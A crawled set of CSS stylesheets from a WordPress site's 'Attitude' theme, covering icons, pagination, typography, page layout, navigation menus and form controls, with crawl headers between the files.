			background-image: url('../../images/icons/32/glyphs/white/comment-2.png'); }


	.ico16-link {
		background-image: url('../../images/icons/16/glyphs/white/link.png'); }

		.hidpi .ico16-link {
			background-image: url('../../images/icons/32/glyphs/white/link.png'); }


	.ico16-image {
		background-image: url('../../images/icons/16/glyphs/white/image.png'); }

		.hidpi .ico16-image {
			background-image: url('../../images/icons/32/glyphs/white/image.png'); }


	.ico16-gallery {
		background-image: url('../../images/icons/16/glyphs/white/gallery.png'); }

		.hidpi .ico16-gallery {
			background-image: url('../../images/icons/32/glyphs/white/gallery.png'); }


	.ico16-audio {
		background-image: url('../../images/icons/16/glyphs/white/audio.png'); }

		.hidpi .ico16-audio {
			background-image: url('../../images/icons/32/glyphs/white/audio.png'); }


	.ico16-video {
		background-image: url('../../images/icons/16/glyphs/white/video.png'); }

		.hidpi .ico16-video {
			background-image: url('../../images/icons/32/glyphs/white/video.png'); }


	.ico16-status {
		background-image: url('../../images/icons/16/glyphs/white/user.png'); }

		.hidpi .ico16-status {
			background-image: url('../../images/icons/32/glyphs/white/user.png'); }


	.ico16-views {
		background-image: url('../../images/icons/16/glyphs/white/view.png'); }

		.hidpi .ico16-views {
			background-image: url('../../images/icons/32/glyphs/white/view.png'); }


/*==10.==========================================

	P A G I N A T I O N
	1,2,3,4...

===============================================*/

	/*--- Comments pagination -----------------*/

	.nav-next a,
	.nav-previous a {
		color: #FFF;
	}


	/*--- Default pagination ------------------*/

	#but-prev-next a {
		color: #FFF;
	}


	/*--- WP-Pagenavi -------------------------*/

	#wp-pagenavibox .wp-pagenavi * {
		color: #FFF;
	}

		#wp-pagenavibox .wp-pagenavi a:hover {
			color: #3C424F;
		}

		/* 1 2 [3] 4 5 */
		#wp-pagenavibox span.current {
			background: url('../../images/bg-white-10.png') repeat;
		}


/*==11.==========================================

	P O S T
	Styles for post page

===============================================*/

	/*--- Post info ---------------------------*/

	#post-short-info-cats {
		background-image: url('../../images/icons/16/glyphs/white/folder.png');
	}

		.hidpi #post-short-info-cats {
			background-image: url('../../images/icons/32/glyphs/white/folder.png');
			background-size: 16px 16px;
		}

	#post-short-info-tags {
		background-image: url('../../images/icons/16/glyphs/white/tag.png');
	}

		.hidpi #post-short-info-tags {
			background-image: url('../../images/icons/32/glyphs/white/tag.png');
			background-size: 16px 16px;
		}

	#post-short-info-date {
		background-image: url('../../images/icons/16/glyphs/white/calendar.png');
	}

		.hidpi #post-short-info-date {
			background-image: url('../../images/icons/32/glyphs/white/calendar.png');
			background-size: 16px 16px;
		}

	#post-short-info-views {
		background-image: url('../../images/icons/16/glyphs/white/view.png');
	}

		.hidpi #post-short-info-views {
			background-image: url('../../images/icons/32/glyphs/white/view.png');
			background-size: 16px 16px;
		}


	/*--- Prev/Next post links ----------------*/

	#pre_next_post {
		background: url('../../images/line-light.png') center center repeat-y;
		box-shadow: 0 1px 0 rgba(255,255,255,0.1) inset, 0 -1px 0 rgba(255,255,255,0.1) inset;
	}


/*==12.==========================================

	P O S T   F O R M A T S
	Styles for post formats

===============================================*/

	/*-------------------------------------------
		4.3 - Link
	-------------------------------------------*/

	.st-format-link-holder {
		background: url('../../images/bg-black-25.png');
	}

		.st-format-link-holder a:before {
			background: url('../../images/icons/32/glyphs/white/link.png') center no-repeat;
		}

			.hidpi .st-format-link-holder a:before {
				background-image: url('../../images/icons/64/glyphs/white/link.png');
			}


	/*-------------------------------------------
		4.4 - Quote
	-------------------------------------------*/

	.st-format-quote-holder {
		background: url('../../images/bg-black-25.png');
	}


/*==13.==========================================

	P O S T   T E M P L A T E S
	Styles for post templates

===============================================*/

	/*--- Sticky post ---------------------------*/

	#content-box .sticky {
		background: url('../../images/bg-black-30.png');
	}


/*==14.==========================================

	P R O J E C T S
	Styles for projects

===============================================*/

	.project-wrapper {
		box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1);
	}


/*==15.==========================================

	4 0 4
	Styles for error page

===============================================*/

	#page-404 form input {
		border: 1px solid #666;
	}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/uploads/attitude_custom.css
body_size: 2411
content:
body, div, td {
  font-size: 14px;
  font-family: 'Open Sans', sans-serif; 
}


/*-------------------------------------------
    Primary: Color
-------------------------------------------*/

a:hover,
ul.menu ul li a:hover,
ul.menu-2 ul li a:hover,
.nav-next a,
.nav-previous a,
#but-prev-next a,
.widget_custom_menu > li > ul > li.current-menu-item > a,
.widget_custom_menu > li > ul > li > a:hover,
.widget_custom_menu ul ul li a:hover,
#wp-pagenavibox .wp-pagenavi a:hover {
  color: #426374;
}


/*-------------------------------------------
    Primary: Background Color
-------------------------------------------*/

caption,
th,
input[type="button"]:hover,
input[type="submit"]:hover,
#selectElement,
.status-header,
a.button:hover,
.pricing-table-gray .pricing-table-title,
.pricing-table-gray .pricing-table-price,
.pricing-table-gray .button,
.pricing-table-dark .pricing-table-title,
.pricing-table-dark .pricing-table-price,
.pricing-table-dark .button,
a.more-link:hover,
#layout .mejs-volume-slider,
.tagcloud a:hover,
.widget_nav_menu,
.widget_nav_menu h5,
.widget-posts-icon,
body.dark #content-layout,
body.dark #sidebar-homepage-b,
#layout .mejs-controls {
  background-color: #426374;
}


/*-------------------------------------------
    Secondary: Color
-------------------------------------------*/

a,
.st-ul li.st-current,
.st-ul li.st-current:hover,
.sidebar-footer .widget-info p a.mailto {
  color: #C64E54;
}


/*-------------------------------------------
    Secondary: Background Color
-------------------------------------------*/

.projects-term-title h1:before,
input[type="button"],
input[type="submit"],
ul.menu > li > a:hover,
ul.menu > li.hover-has-ul > a,
ul.menu-2 > li > a:hover,
ul.menu-2 > li.hover-has-ul > a,
.term-title h1:before,
a.button,
.toggle-closed .toggle-title span,
.pricing-table-featured .pricing-table-title,
.pricing-table-featured .pricing-table-price,
.pricing-table-featured .button,
.skill-bar,
#layout .mejs-time-loaded,
.st-gallery ol li.st-gallery-tab-current,
a.more-link,
.tagcloud a,
.widget_custom_menu > li > a:hover,
.widget_custom_menu > li.wHover,
.widget-posts-icon:hover {
  background-color: #C64E54;
}


/*-------------------------------------------
    Secondary: Border Top Color
-------------------------------------------*/

#menuByClick > ul,
.st-ul li.st-current,
.st-ul li.st-current:hover {
  border-top-color: #C64E54;
}




--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/common.css
body_size: 8228
content:
/*

	1 - COMMON

		1.1  - Body
		1.2  - Titles
		1.3  - Links
		1.4  - Paragraphs
		1.5  - Lists
		1.6  - Images
		1.7  - Tables
		1.8  - Quotes
		1.9  - Fieldsets
		1.10 - Code
		1.11 - Other HTML tags

*/

/*===============================================

	C O M M O N
	General styles

===============================================*/

html {
	height: 100%;
	font-size: 100.01%;
}


	/*-------------------------------------------
		1.1 - Body
	-------------------------------------------*/

	body {
		height: auto;
		min-height: 100%;
		color: #56646F;
		background: #3C424F;
		background-size: 100% auto;
		background-repeat: no-repeat;
	}

		body#tinymce.wp-editor { /* Needed, because body is dark. Same as #content-layout */
			background: #F2F5F8;
		}

	body, div, td {
		font-family: Arial, Tahoma, Verdana, sans-serif;
		font-size: 14px;
		font-style: normal;
		font-variant: normal;
		font-weight: normal;
		line-height: 1.785em;
		vertical-align: top;
		margin: 0;
		padding: 0;
		word-wrap: break-word;
		hyphens: auto;
	}


	/*-------------------------------------------
		1.2 - Titles
	-------------------------------------------*/

	h1,	h2,	h3,	h4,	h5,	h6 {
		color: #56646f;
		line-height: 1.3em;
		padding: 0.5em 0;
		margin: 0 0 0 -0.05em;
		font-style: normal;
		font-family: inherit;
		letter-spacing: -0.01em;
	}
	
	h1 {
		font-size: 2.6em;
		font-weight: 300;
	}

	h2 {
		font-size: 2em;
		font-weight: normal;
	}

	h3 {
		font-size: 1.6em;
		font-weight: normal;
	}

	h4 {
		font-size: 1.3em;
		font-weight: bold;
	}

	h5 {
		font-size: 1.15em;
		font-weight: bold;
	}

	h6 {
		font-size: 1em;
		font-weight: bold;
	}
	
		h2 a, h3 a, h4 a, h5 a, h6 a {
			color: #56646f;
			text-decoration: none;
		}

			.title-sub {
				font-weight: 300;
				opacity: 0.65;
			}

			.title-end {
			}


	/*-------------------------------------------
		1.3 - Links
	-------------------------------------------*/

	a {
		color: #e0735e;
		text-decoration: none;
		-webkit-transition: all 250ms linear;
		-moz-transition: background-color 250ms linear;
		-o-transition: background-color 250ms linear;
		-ms-transition: background-color 250ms linear;
		transition: all 250ms linear;
	}
	
		a:hover {
			color: #3C424F;
			text-decoration: none;
			-webkit-transition: all 125ms linear;
			-moz-transition: background-color 125ms linear;
			-o-transition: background-color 125ms linear;
			-ms-transition: background-color 125ms linear;
			transition: all 125ms linear;
		}
	

	/*-------------------------------------------
		1.4 - Paragraphs
	-------------------------------------------*/

	p {
		line-height: inherit;
		margin: 0 0 1em 0;
		padding: 0;
	}


	/*-------------------------------------------
		1.5 - Lists
	-------------------------------------------*/

	ol {
		list-style-type: decimal;
		line-height: inherit;
		margin: 0 0 0 1.5em;
	}

	ul {
		list-style-type: disc;
		line-height: inherit;
		margin: 0 0 0 1.5em;
	}

	dl {
		display: table;
	}

		dt {
		}

		dd {
			padding-left: 2em;
		}


	/*-------------------------------------------
		1.6 - Images
	-------------------------------------------*/

	img {
		display: inline-block;
		max-width: 100%;
		height: auto;
		font: normal 10px/1em sans-serif;
		border: 0;
	}


	/*--- Attachment -----------------------------*/

	.wp-caption {
		display: block;
		font-size: 0.85em;
		text-align: center;
		width: auto;
		max-width: 100% !important;
		margin-bottom: 1em;
		padding: 5px 0 10px;
		background: #FFF;
		border-radius: 2px;
	}

		.wp-caption.aligncenter {
			display: block;
		}

		.wp-caption a {
		}

			.wp-caption img {
				display: block;
				margin: 0 auto;
			}

		.wp-caption-text {
			font-size: 11px;
			line-height: 1.4em;
			width: auto;
			max-width: 100%;
			margin: 0 auto;
			padding: 10px 10px 0;
		}


	/*--- Gallery -----------------------------*/

	.gallery {
		font-size: 0.85em;
		width: auto !important;
		max-width: 100%;
		margin-bottom: 1em !important;
		padding: 25px 25px 0;
		background: #FFF;
		border-radius: 2px;
	}

		.gallery-item {
			display: inline-block;
			float: none !important;
			margin: 0 0 25px !important;
			vertical-align: top;
		}
	
			.gallery img {
				display: block;
				margin: 0 auto;
				border: none !important;
			}


	/*-------------------------------------------
		1.7 - Tables
	-------------------------------------------*/

	table {
		text-align: left;
		width: 100%;
		max-width: 100%;
		margin: 0 0 1em;
		border: 0;
		border-collapse: collapse;
	}

		caption {
			line-height: 1.5em;
			color: #FFF !important;
			text-align: center;
			padding: 1em;
			background: #3C424F url('../images/bg-white-20.png');
			border-radius: 2px 2px 0 0;
		}

		thead {
		}

			thead tr {
				background: none;
			}

				th {
					line-height: 1.3em;
					color: #FFF !important;
					padding: 5px 10px;
					background: #3C424F url('../images/bg-white-40.png');
					border-bottom: 5px solid #DDD;
				}
		
		tbody {
		}

			tr {
				background: #FFF;
				border-bottom: 1px solid #EAEAEA;
			}

				tr.alt {
					background: #F9F9F9;
				}

				td {
					line-height: inherit;
					vertical-align: top;
					color: #56646F;
					padding: 10px;
					border-left: 1px solid #DDD;
				}

					td:first-child {
						border-left: none;
					}

		tfoot {
		}

			tfoot tr {
				background: #EAEAEA;
				border-bottom: 1px solid #DDD;
			}

				tfoot td {
					border-right: none;
				}


	/*-------------------------------------------
		1.8 - Quotes
	-------------------------------------------*/

	blockquote {
		font-size: 1.2em;
		text-align: left; /* needed */
		margin: 0 0 0 35px;
		padding: 0 0 0 15px;
		background: url('../images/line.png') top left repeat-y;
	}

		blockquote:before {
			content: '\201C';
			position: absolute;
			font-size: 5em;
			margin: 20px 0 0 -55px;
			opacity: 0.35;
		}
	
			blockquote p {
				font-family: inherit;
				line-height: 1.785em;
			}
	
				blockquote cite {
					display: table;
				}

	cite {
		font-size: 0.8em;
	}

	q {
		font-style: italic;
	}

		q:before {
			content: '\AB';
		}

		q:after {
			content: '\BB';
		}


	/*-------------------------------------------
		1.9 - Fieldsets
	-------------------------------------------*/

	fieldset {
		border: 1px solid #DDD;
		margin: 0 0 1.5em;
		padding: 25px;
	}
	
		fieldset legend {
			display: block;
			font-weight: bold;
			line-height: 1em;
			margin: 0 0 0 -5px;
			padding: 0 5px;
		}


	/*-------------------------------------------
		1.10 - Code
	-------------------------------------------*/

	pre {
		font-family: "Courier New", monospace;
		font-size: 12px;
		text-align: left; /* needed */
		line-height: 20px;
		color: #555;
		max-width: 100%;
		margin-bottom: 1em;
		padding: 0 3px;
		background: #FFF url('../images/bg_code.png') left 20px repeat;
		overflow: auto;
		box-shadow: 0 0 1px rgba(0,0,0,0.2);
	}

		pre code {
			background: none;
			padding: 0;
		}

		code,
		kbd,
		var,
		tt {
			font-family: "Courier New", monospace;
			text-align: left; /* needed */
			padding: 0 3px;
			background: url('../images/bg-black-10.png') top left repeat;
		}


	/*-------------------------------------------
		1.11 - Other HTML tags
	-------------------------------------------*/

	em {
		font-style: italic;
	}

	abbr,
	acronym {
		border-bottom: 1px dotted #666;
		cursor: help;
	}

	del {
		text-decoration: line-through;
	}
	
	ins {
		text-decoration: none;
		background: #FFFFCC;
	}
	
	hr {
		clear: both;
		height: 1px;
		margin-bottom: 1em;
		background: url('../images/line.png') top left repeat-x;
		border: 0 none;
	}

	big {
		font-size: 1.2em;
	}

	small {
		font-size: 0.85em;
	}

	sup {
		font-size: 66%;
		vertical-align: super;
	}

	::selection {
		color: #FFF;
		background: #E0735E;
	}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/layout.css
body_size: 4656
content:
/*

	1 - LAYOUT

		1.1 - Header
		1.2 - Content
		1.3 - Footer

*/

/*===============================================

	L A Y O U T
	Layout styles

===============================================*/

/*
	Hierarchy:

	#layout
	| #header
	| | #header-layout
	| | | #header-holder
	| | | | #logo
	| | | | #hcustom
	| | | | ...
	| #content
	| | #content-layout
	| | | #content-holder
	| | | | #content-box
	| | | | | div
	| | | | | | div
	| | | | | | | ...
	| | | | #sidebar
	| | | | | ...
	| #footer
	| | #footer-layout
	| | | #footer-holder
	| | | | #footer-box
	| | | | | .sidebar-footer
	| | | | | | ...
	| | | #copyrights-holder
	| | | | #copyrights-box
*/

#layout {
	max-width: 100%;
	overflow: hidden;
	opacity: 0;
}


	/*-------------------------------------------
		1.1 - Header
	-------------------------------------------*/

	#header {
		position: relative;
		z-index: 3;
	}

		#header-layout {
		}
	
			#header-holder {
				position: relative;
				display: block;
				width: 1200px;
				text-align: center;
				color: #CCC;
				margin: 0 auto;
				padding: 75px 0;
			}


				/*--- Logo -----------------------------*/

				#logo {
					display: inline-block;
					width: 320px;
				}

					#logo > div {
						height: 90px;
						margin: 0 auto;
					}

						#logo > div > div {
						}

							#logo h2,
							#logo h2 a,
							#logo h2 img {
								position: relative;
								display: block;
								font-size: 36px;
								line-height: 0.9em;
								font-weight: 300;
								color: #FFF;
								letter-spacing: -0.02em;
								text-decoration: none;
								max-width: 300px;
								margin: 0;
								padding: 0;
							}
		
								#logo h2 {
								}

									#logo h2#st-logo-text {
									}

										.hidpi #logo h2 img {
											opacity: 0;
										}

										#logo h2 strong {
											font-weight: bold;
										}


				/*--- Custom data -----------------------------*/

				#hcustom {
					height: 67px;
					float: right;
				}

					#hcustom a {
						color: #FFF;
					}


	/*-------------------------------------------
		1.2 - Content
	-------------------------------------------*/

	#content {
		z-index: 1;
		position: relative;
	}

		#content-layout {
			max-width: 1300px;
			margin: 0 auto;
			background: #F5F5F5;
		}

			body:not(.home) #content-layout {
				border-radius: 4px 4px 0 0;
			}
	
				#content-holder {
					display: block;
					width: 1200px;
					margin: 0 auto;
					padding: 0;
					z-index: 1;
				}
	
					#content-box {
						min-height: 500px;
					}
	
						/* Content area */
						div.post-single {
							width: 667px;
						}
	
						/* If sidebar by right */
						.sidebar-position-right #content-box {
							float: left;
							width: 888px;
						}
		
							.sidebar-position-right #content-box > div {
								padding: 50px 51px 50px 0;
								background: url('../images/line.png') right top repeat-y;
							}
	
								.sidebar-position-right div.post-single {
									float: right;
								}
	
						/* If sidebar by left */
						.sidebar-position-left #content-box {
							float: right;
							width: 888px;
						}
						
							.sidebar-position-left #content-box > div {
								padding: 50px 0 51px 51px;
								background: url('../images/line.png') left top repeat-y;
							}
	
								.sidebar-position-left div.post-single {
									float: left;
								}
	
						/* If sidebar none */						
						.sidebar-position-none #content-box > div {
							padding: 50px 0;
						}
	
							.sidebar-position-none div.post-single {
								float: right;
								width: 1030px;
							}


	/*-------------------------------------------
		1.3 - Footer
	-------------------------------------------*/

	#footer {
		position: relative;
		padding-bottom: 100px;
	}
	
		#footer-layout {
			max-width: 1300px;
			margin: 0 auto;
			background: #FFF;
			border-radius: 0 0 4px 4px;
		}
		
			#footer-holder {
				position: relative;
				width: 1200px;
				margin: 0 auto;
				z-index: 2;
			}
	
	
	#copyrights-holder {
		padding: 10px 0;
		background: url('../images/line-light.png') top left repeat-x;
	}
	
		#copyrights-box {
			width: 1200px;
			margin: 0 auto;
		}

			#copyrights-box a:hover {
			}
	
			#copyrights-company {
				font-size: 12px;
				width: 65%;
				float: left;
			}
			
			#copyrights-developer {
				font-size: 12px;
				width: 35%;
				float: right;
				text-align: right;
			}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/menu.css
body_size: 13267
content:
/*

	1 - PRIMARY

		1.1 - Level 1
		1.2 - Level 2
		1.3 - Level 3
		1.4 - Menu by click on responsive mode

	2 - SECONDARY

		2.1 - Level 1
		2.2 - Level 2
		2.3 - Level 3

	3 - DROP-DOWN

*/

/*===============================================

	P R I M A R Y
	Primary menu on header

===============================================*/

/*
	Hierarchy:

	#menu-1-box
	| div
	| | div
	| | | #menu-1
	| | | | ul.menu
	| | | | | li
	| | | | | | a.a-level
	| | | | | | | span.ico-menu-top
	| | | | | | | span.subline
	| | | | | | ul.sub-menu
	| | | | | | | li
	| | | | | | | | a
	| | | | | | | | | span.ico-menu-top
	| | | | | | | | | span.subline
*/

#menu-1-box {
	position: relative;
	display: inline-block;
	text-align: left;
	z-index: 5;
}

	#menu-1-box > div {
		width: 440px;
		height: 90px;
	}

		#menu-1-box > div > div {
			vertical-align: bottom;
		}
	
			#menu-1 {
			}
		
				ul.menu {
					list-style-type: none;
					margin: 0;
					padding: 0;
					line-height: 1.2em;
					position: relative; 
				}
		
					ul.menu li {
						position: relative;
					}
				
						ul.menu a {
							position: relative;
							display: block;
							text-decoration: none;
							transition: background-color 250ms linear;
						}
		
							ul.menu a:hover {
								transition: background-color 125ms linear;
							}
		
						ul.menu ul {
							list-style-type: none;
							margin: 0;
							padding: 0;
						}


	/*-------------------------------------------
		1.1 - Level 1
	-------------------------------------------*/

	ul.menu > li {
		float: right; 
		margin: 0 5px 0 0;
	}

		ul.menu > li > a {
			font-size: 18px;
			line-height: 15px;
			color: #FFF;
			padding: 15px;
			z-index: 9;
			border-radius: 2px;
			background: url('../images/bg-black-20.png');
		}

			ul.menu > li.hasUl > a {
				padding-right: 33px;
			}

			ul.menu > li.current-menu-item > a,
			ul.menu > li.current_page_item > a,
			ul.menu > li.current-menu-ancestor > a,
			ul.menu > li.current-post-ancestor > a {
				box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.15) inset, -1px -1px 0 rgba(255, 255, 255, 0.15) inset;
			}

			ul.menu > li > a:hover,
			ul.menu > li.hover-has-ul > a {
				background-color: #e0735e;
				box-shadow: none;
			}

				ul.menu > li > .ico-menu-top {
					position: absolute;
					display: block;
					top: 9px;
					right: 5px;
					width: 30px;
					height: 30px;
					background: url('../images/ico-menu-top.png') center no-repeat;
					z-index: 10;
					opacity: 0.6;
					cursor: pointer;
					-webkit-user-select: none;
					-khtml-user-select: none;
					-moz-user-select: none;
					-ms-user-select: none;
					user-select: none;
				}

					.hidpi ul.menu > li > .ico-menu-top {
						background-image: url('../images/ico-menu-top-2x.png');
						background-size: 11px 10px;
					}

					.ico-menu-top.clicked {
						opacity: 1 !important;
					}

				ul.menu > li > a > span.subline {
					display: block;
					font-size: 13px;
					font-weight: normal;
					padding-top: 10px;
					opacity: 0.6;
				}

					ul.menu > li > a:hover > span.subline {
						opacity: 0.8;
					}

					ul.menu > li.hasUl > a > span.subline {
						margin-right: -18px;
					}


	/*-------------------------------------------
		1.2 - Level 2
	-------------------------------------------*/

	ul.menu ul {
		width: 180px;
		top: -9999px;
		left: 0;
		padding: 5px 0 0;
		line-height: 1.785em;
		position: absolute;
		border-bottom: 5px solid #FFF;
		border-radius: 0 0 2px 2px;
		box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
		z-index: 10;
	}

		ul.menu ul li {
			padding: 0 10px;
			background: #FFF;
			transition: background-color 250ms linear;
		}

			ul.menu ul li:first-child {
				border-top: 5px solid #FFF;
				border-radius: 2px 2px 0 0;
			}

			ul.menu > li > ul > li:first-child > a:before {
				position: absolute;
				content: "";
				width: 0;
				height: 0;
				border-style: solid;
				top: -10px;
				left: 4px;
				border-width: 0 5px 5px 5px;;
				border-color: transparent transparent #FFF transparent;
			}

			ul.menu ul li:hover {
				background: #F5F5F5;
				transition: background-color 125ms linear;
			}

				ul.menu ul li:first-child > a {
					background-image: none;
				}

				ul.menu ul li a { 
					display: block;
					font-size: 16px;
					color: #56646F;
					padding: 15px 5px 13px;
					background: url('../images/line-light.png') left top repeat-x;
				} 

					ul.menu ul li a:hover {
						color: #3C424F;
					}

					ul.menu ul li span.subline {
						font-size: 13px;
						font-weight: normal;
						line-height: 1.535em;
						display: block;
						padding-top: 5px;
						text-transform: none;
						opacity: 0.7;
					}

					ul.menu ul li span.ico-menu-top {
						float: right;
						width: 15px;
						height: 15px;
						margin: 0.25em 0 0;
						background: url('../images/ico-menu-sub.png') center right no-repeat;
					}

						.hidpi ul.menu ul li span.ico-menu-top {
							background-image: url('../images/ico-menu-sub-2x.png');
							background-size: 8px 8px;
						}


	/*-------------------------------------------
		1.3 - Level 3
	-------------------------------------------*/

	ul.menu ul ul { 
		left: 177px; 
		top: -9999px;
		background: #FFF;
		padding: 0;
		border-radius: 2px;
	}


	/*-------------------------------------------
		1.4 - Sub-menu by click on responsive mode
	-------------------------------------------*/

	#menuByClick {
		display: none;
		clear: both;
		margin: 0 auto;
	}

		#menuByClick ul {
			list-style-type: none;
		}

			#menuByClick > ul {
				position: relative;
				margin: -3px 0 10px;
				background: url('../images/line-light.png') left bottom repeat-x;
				border-top: 3px solid #e0735e;
				z-index: 9;
			}

				#menuByClick > ul > li {
					background: url('../images/line-light.png') left top repeat-x;
				}

				#menuByClick > ul > li > a {
					font-size: 16px;
					line-height: 1.44em;
					padding: 15px;
				}

					#menuByClick > ul > li > a:before {
						content: "";
						display: inline-block;
						width: 16px;
						height: 16px;
						margin: 0 9px -2px 0;
						background: url('../images/icons/16/glyphs/gray/arrow-right.png') center no-repeat;
					}

						.hidpi #menuByClick > ul > li > a:before {
							background-image: url('../images/icons/32/glyphs/gray/arrow-right.png');
							background-size: 16px 16px;
						}

						#menuByClick ul a {
							display: block;
							color: #FFF;
						}
	
							#menuByClick ul a:hover {
								background: url('../images/line-light.png');
							}
	
								/*--- Level 2 -----------------------------*/
				
								#menuByClick ul ul {
									margin: 0 0 0 20px;
									padding: 0;
									opacity: 0.7;
								}
				
									#menuByClick ul ul li {
										padding: 0 0 0 20px;
									}
		
										#menuByClick ul ul li a {
											font-size: 14px;
											display: block;
											padding: 10px 15px;
											background: url('../images/line-light.png') left top repeat-x;
										}
		
											/*--- Level 3+ -----------------------------*/
										
											.widget_custom_menu ul ul ul {
												margin-left: 1.2em;
											}

			#menuByClick ul span {
				display: none;
			}



/*===============================================

	S E C O N D A R Y
	Secondary menu on header

===============================================*/

/*
	Hierarchy:

	#menu-2-box
	| div
	| | div
	| | | #menu-2
	| | | | ul.menu-2
	| | | | | li
	| | | | | | a
	| | | | | | | span
	| | | | | | ul.sub-menu
	| | | | | | | li
	| | | | | | | | a
	| | | | | | | | | span
*/

#menu-2-box {
	position: relative;
	display: inline-block;
	text-align: left;
	z-index: 5;
}

	#menu-2-box > div {
		width: 440px;
		height: 90px;
	}

		#menu-2-box > div > div {
			vertical-align: bottom;
		}
	
			#menu-2 {
			}
		
				ul.menu-2 {
					list-style-type: none;
					margin: 0;
					padding: 0;
					line-height: 1.2em;
					position: relative; 
				}
		
					ul.menu-2 li {
						position: relative;
					}
				
						ul.menu-2 a {
							position: relative;
							display: block;
							text-decoration: none;
							transition: background-color 250ms linear;
						}
		
							ul.menu-2 a:hover {
								transition: background-color 125ms linear;
							}
		
						ul.menu-2 ul {
							list-style-type: none;
							margin: 0;
							padding: 0;
						}


	/*-------------------------------------------
		1.1 - Level 1
	-------------------------------------------*/

	ul.menu-2 > li {
		float: left; 
		margin: 0 0 0 5px;
	}

		ul.menu-2 > li > a {
			font-size: 18px;
			line-height: 15px;
			color: #FFF;
			padding: 15px;
			z-index: 9;
			border-radius: 2px;
			background: url('../images/bg-black-20.png');
		}

			ul.menu-2 > li.hasUl > a {
				padding-right: 33px;
			}

			ul.menu-2 > li.current-menu-item > a,
			ul.menu-2 > li.current_page_item > a,
			ul.menu-2 > li.current-menu-ancestor > a,
			ul.menu-2 > li.current-post-ancestor > a {
				box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.15) inset, -1px -1px 0 rgba(255, 255, 255, 0.15) inset;
			}

			ul.menu-2 > li > a:hover,
			ul.menu-2 > li.hover-has-ul > a {
				background-color: #e0735e;
				box-shadow: none;
			}

				ul.menu-2 > li > .ico-menu-top {
					position: absolute;
					display: block;
					top: 9px;
					right: 5px;
					width: 30px;
					height: 30px;
					background: url('../images/ico-menu-top.png') center no-repeat;
					z-index: 10;
					opacity: 0.6;
					cursor: pointer;
					-webkit-user-select: none;
					-khtml-user-select: none;
					-moz-user-select: none;
					-ms-user-select: none;
					user-select: none;
				}

					.hidpi ul.menu-2 > li > .ico-menu-top {
						background-image: url('../images/ico-menu-top-2x.png');
						background-size: 11px 10px;
					}

					.ico-menu-top.clicked {
						opacity: 1 !important;
					}

				ul.menu-2 > li > a > span.subline {
					display: block;
					font-size: 13px;
					font-weight: normal;
					padding-top: 10px;
					opacity: 0.6;
				}

					ul.menu-2 > li > a:hover > span.subline {
						opacity: 0.8;
					}

					ul.menu-2 > li.hasUl > a > span.subline {
						margin-right: -18px;
					}


	/*-------------------------------------------
		1.2 - Level 2
	-------------------------------------------*/

	ul.menu-2 ul {
		width: 180px;
		top: -9999px;
		left: 0;
		padding: 5px 0 0;
		line-height: 1.785em;
		position: absolute;
		border-bottom: 5px solid #FFF;
		border-radius: 0 0 2px 2px;
		box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
		z-index: 10;
	}

		ul.menu-2 ul li {
			padding: 0 10px;
			background: #FFF;
			transition: background-color 250ms linear;
		}

			ul.menu-2 ul li:first-child {
				border-top: 5px solid #FFF;
				border-radius: 2px 2px 0 0;
			}

			ul.menu-2 > li > ul > li:first-child > a:before {
				position: absolute;
				content: "";
				width: 0;
				height: 0;
				border-style: solid;
				top: -10px;
				left: 4px;
				border-width: 0 5px 5px 5px;;
				border-color: transparent transparent #FFF transparent;
			}

			ul.menu-2 ul li:hover {
				background: #F5F5F5;
				transition: background-color 125ms linear;
			}

				ul.menu-2 ul li:first-child > a {
					background-image: none;
				}

				ul.menu-2 ul li a { 
					display: block;
					font-size: 16px;
					color: #56646F;
					padding: 15px 5px 13px;
					background: url('../images/line-light.png') left top repeat-x;
				} 

					ul.menu-2 ul li a:hover {
						color: #3C424F;
					}

					ul.menu-2 ul li span.subline {
						font-size: 13px;
						font-weight: normal;
						line-height: 1.535em;
						display: block;
						padding-top: 5px;
						text-transform: none;
						opacity: 0.7;
					}

					ul.menu-2 ul li span.ico-menu-top {
						float: right;
						width: 15px;
						height: 15px;
						margin: 0.25em 0 0;
						background: url('../images/ico-menu-sub.png') center right no-repeat;
					}

						.hidpi ul.menu-2 ul li span.ico-menu-top {
							background-image: url('../images/ico-menu-sub-2x.png');
							background-size: 8px 8px;
						}


	/*-------------------------------------------
		1.3 - Level 3
	-------------------------------------------*/

	ul.menu-2 ul ul { 
		left: 177px; 
		top: -9999px;
		background: #FFF;
		padding: 0;
		border-radius: 2px;
	}


/*===============================================

	D R O P - D O W N
	Drop-down menu for responsive mode

===============================================*/

	#menu-select {
		display: none;
	}

		#selectElement {
			color: #FFF;
			padding: 5px;
			border: none;
			border-radius: 2px;
			background-color: transparent;
			background: #3C424F url('../images/line-light.png');
			-webkit-appearance: none;
		}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/forms.css
body_size: 3002
content:
/*

	1 - FORMS

		1.1 - Label
		1.2 - Textarea
		1.3 - Input Text
		1.4 - Input Button
		1.5 - Input Submit
		1.6 - Input File
		1.7 - Input Checkbox
		1.8 - Input Radio
		1.9 - Select

*/

/*===============================================

	F O R M S
	Styles for HTML Controls

===============================================*/

form {
	position: relative;
	margin: 0;
	padding: 0;
}

input,
select,
textarea {
	width: auto;
	height: auto;
	font-family: inherit;
	font-size: inherit;
	line-height: 1em !important;
	color: #888;
	margin: 0;
	padding: 10px;
	background: #FFF;
	border: 1px solid #DDD;
	border-radius: 2px;
}

input:focus,
select:focus,
textarea:focus {
	color: #555;
	border: 1px solid #AAA;
}


	/*-------------------------------------------
		1.1 - Label
	-------------------------------------------*/

	label {
		font-size: 12px;
		display: inline-block;
	}


	/*-------------------------------------------
		1.2 - Textarea
	-------------------------------------------*/

	.textarea-box {
		padding: 0 22px 0 0;
		margin: 0 0 10px;
	}

		.textarea-box textarea {
			width: 100%;
		}

			textarea {
				width: 60%;
				height: 50px;
				display: block;
				line-height: 1.785em !important;
			}


	/*-------------------------------------------
